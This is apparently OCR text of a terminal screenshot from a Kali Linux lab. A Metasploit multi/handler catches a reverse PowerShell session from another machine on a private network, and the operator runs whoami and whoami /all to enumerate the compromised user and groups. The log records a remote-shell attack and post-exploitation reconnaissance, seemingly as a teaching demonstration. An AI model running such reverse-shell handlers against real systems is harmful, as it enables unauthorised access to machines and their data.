 1 2 3 4 2 5:29
root@kali: /home/kali
File Actions Edit View Help
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.0.106:4444
[*] Powershell session session 1 opened (192.168.0.106:4444 → 192.168.0.103:50161) at 2
025-06-03 05:28:40 -0400
PS C:\Users\sshuser> id
PS C:\Users\sshuser> id : The term 'id' is not recognized as the name of a cmdlet, funct
ion, script file, or operable
program. Check the spelling of the name, or if a path was included, verify that the path
is
correct and try again.
At line:1 char:1
+ id
+ ~~
+ CategoryInfo : ObjectNotFound: (id:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
whoami
targetmachine\sumit
PS C:\Users\sshuser> whoami /all
USER INFORMATION
User Name SID
targetmachine\sumit S-1-5-21-4091032746-3143763094-1562514564-1001
GROUP INFORMATION
Group Name Type SID
Attributes
Mandatory Label\Medium Mandatory Level Label S-1-16-81
92